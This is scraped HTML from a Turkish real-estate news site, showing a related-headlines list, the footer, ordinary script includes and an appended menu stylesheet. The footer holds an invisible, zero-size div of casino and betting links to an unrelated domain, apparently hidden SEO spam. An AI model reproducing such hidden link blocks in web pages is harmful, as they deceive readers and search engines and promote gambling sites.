Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#e0858489948f92a0858d8c818b9481938f8e84818b898b81ce838f8d"><span class="__cf_email__" data-cfemail="d5b0b1bca1baa795b0b8b9b4bea1b4a6babbb1b4bebcbeb4fbb6bab8">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/ağaoğlu veliefendi?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1
body_size: 555
content:

/*! #######################################################################

	MeanMenu 2.0.7
	--------

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: absolute;
	background: transparent;
	padding: 0 0 0;
	z-index: 999;
	border-bottom: 1px solid rgba(0, 0, 0, 0.03);
	height: 65px;
}

.mean-container a.meanmenu-reveal {
	width: 35px;
	height: 30px;
	padding: 12px 15px 0 0;
	position: absolute;
	right: 0;
	cursor: pointer;
	color: #000000;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #000000;
	height: 4px;
    margin-top: 3px;
    border-radius: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	background: #ffffff;
	margin-top: 66px;
}

.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	border: none;
	list-style-type: none;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	text-decoration: none;
}

.mean-container .mean-nav ul li a.active {
	color: #000000;
}

.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	color: #677294;
	border-top: 1px solid #DBEEFD;
	opacity: 1;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
	text-transform: none;
	font-size: 14px;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #252525;
	background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 100%;
	height: 24px;
	padding: 12px !important;
	text-align: right ;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: transparent;
	border: none !important;
}


.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}